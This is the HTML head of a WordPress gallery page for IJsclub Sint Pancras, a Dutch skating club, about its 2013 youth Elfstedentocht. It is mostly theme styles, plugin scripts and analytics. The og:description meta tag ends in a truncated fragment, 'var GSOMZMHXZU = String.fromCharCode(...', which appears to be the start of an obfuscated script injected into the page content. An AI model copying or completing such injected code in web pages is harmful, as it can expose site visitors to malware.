

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/5
body_size: 26617
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="nl-NL" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="nl-NL" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="nl-NL" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Elfstedentocht 2013 &#8211; IJsclub Sint Pancras</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IJsclub Sint Pancras &raquo; feed" href="https://www.ijsclubsintpancras.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="IJsclub Sint Pancras &raquo; reactiesfeed" href="https://www.ijsclubsintpancras.nl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ijsclubsintpancras.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ijsclubsintpancras.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ijsclubsintpancras.nl/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/style.css?ver=2.9' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/responsive.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/blocks.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.ijsclubsintpancras.nl\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.ijsclubsintpancras.nl","wp_site_url":"https:\/\/www.ijsclubsintpancras.nl","wp_root_url":"https:\/\/www.ijsclubsintpancras.nl","wp_plugins_url":"https:\/\/www.ijsclubsintpancras.nl\/wp-content\/plugins","wp_content_url":"https:\/\/www.ijsclubsintpancras.nl\/wp-content","wp_includes_url":"https:\/\/www.ijsclubsintpancras.nl\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1' id='fontawesome-js'></script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/www.ijsclubsintpancras.nl","ajaxurl":"https:\/\/www.ijsclubsintpancras.nl\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/www.ijsclubsintpancras.nl\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Meer laden","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Bezig met ophalen window.grapheneInfScrollItemsPerPage van window.grapheneInfScrollItemsLeft resterende onderdelen ...","infScrollMsgTextPlural":"Bezig met ophalen window.grapheneInfScrollItemsPerPage van window.grapheneInfScrollItemsLeft resterende onderdelen ...","infScrollFinishedText":"Alles geladen!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Ophalen window.grapheneInfScrollCommentsPerPage van window.grapheneInfScrollCommentsLeft resterende reacties...","infScrollCommentsMsgPlural":"Ophalen window.grapheneInfScrollCommentsPerPage van window.grapheneInfScrollCommentsLeft resterende reacties...","infScrollCommentsFinishedMsg":"Alle reacties geladen!","disableLiveSearch":"1","txtNoResult":"Geen resultaten gevonden.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/js/graphene.js?ver=2.9' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://www.ijsclubsintpancras.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ijsclubsintpancras.nl/wp-json/wp/v2/pages/581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ijsclubsintpancras.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ijsclubsintpancras.nl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.ijsclubsintpancras.nl/elfstedentocht-2013/" />
<link rel='shortlink' href='https://www.ijsclubsintpancras.nl/?p=581' />
<link rel="alternate" type="application/json+oembed" href="https://www.ijsclubsintpancras.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ijsclubsintpancras.nl%2Felfstedentocht-2013%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ijsclubsintpancras.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ijsclubsintpancras.nl%2Felfstedentocht-2013%2F&#038;format=xml" />
		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#3982cc} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#3982cc}.navbar {background: #3982cc} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #3982cc} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #88b5ce}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #5b76c1}#footer, .graphene-footer{background-color:#3982cc;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:250px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:198px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/www.ijsclubsintpancras.nl\/elfstedentocht-2013\/","publisher":{"@type":"Organization","name":"IJsclub Sint Pancras","logo":{"@type":"ImageObject","url":"https:\/\/www.ijsclubsintpancras.nl\/wp-content\/uploads\/2012\/10\/32.-logo-ijsclub1-150x150.jpg","height":32,"width":32}},"headline":"Elfstedentocht 2013","datePublished":"2013-01-26T17:42:39+00:00","dateModified":"2020-04-02T17:33:54+00:00","description":"Als de grote baan geheel dichtgevroren is, organiseren wij voor de jeugd onze eigen Elfstedentocht. Klunen, lage bruggetjes, alles wat je tijdens een Elfstedentocht tegen kan komen is te vinden op onze baan. Helaas is de laatste Elfstedentocht op de grote baan lang niet gereden. 2013 was de laatste keer.","author":{"@type":"Person","name":"IJsclub Sint Pancras"},"image":["http:\/\/www.ijsclubsintpancras.nl\/wp-content\/uploads\/2013\/01\/22fnh.jpg"]}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cfe2e8; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Elfstedentocht 2013" />
<meta property="og:url" content="https://www.ijsclubsintpancras.nl/elfstedentocht-2013/" />
<meta property="og:site_name" content="IJsclub Sint Pancras" />
<meta property="og:description" content="Als de grote baan geheel dichtgevroren is, organiseren wij voor de jeugd onze eigen Elfstedentocht. Klunen, lage bruggetjes, alles wat je tijdens een Elfstedentocht tegen kan komen is te vinden op onze baan. Helaas is de laatste Elfstedentocht op de grote baan lang niet gereden. 2013 was de laatste keer. var GSOMZMHXZU = String.fromCharCode(17 - ..." />
<meta property="og:updated_time" content="2020-04-02T17:33:54+00:00" />
<meta property="article:modified_time" content="2020-04-02T17:33:54+00:00" />
<meta property="article:published_time" content="2013-01-26T17:42:39+00:00" />
<meta property="og:image" content="http://www.ijsclubsintpancras.nl/wp-content/uploads/2013/01/22fnh.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="177" />
<link rel="icon" href="https://www.ijsclubsintpancras.nl/wp-content/uploads/2012/10/32.-logo-ijsclub1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ijsclubsintpancras.nl/wp-content/uploads/2012/10/32.-logo-ijsclub1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ijsclubsintpancras.nl/wp-content/uploads/2012/10/32.-logo-ijsclub1.jpg" />
<meta name="msapplication-TileImage" content="https://www.ijsclubsintpancras.nl/wp-content/uploads/2012/10/32.-logo-ijsclub1.jpg" />
		<style type="text/css" id="wp-custom-css">
			
#container {
box-shadow: 0 0 10px #000;
border: 2px solid black;
}

#logo {
max-width: 30%;
position: relative;
margin: 5%;
}		</style>
		    <!-- BEGIN Google Analytics script -->
    	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37735343-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>    <!-- END Google Analytics script -->
        </head>
    <body class="page-template-default page page-id-581 custom-background wp-embed-responsive layout-boxed two_col_left two-columns singular">
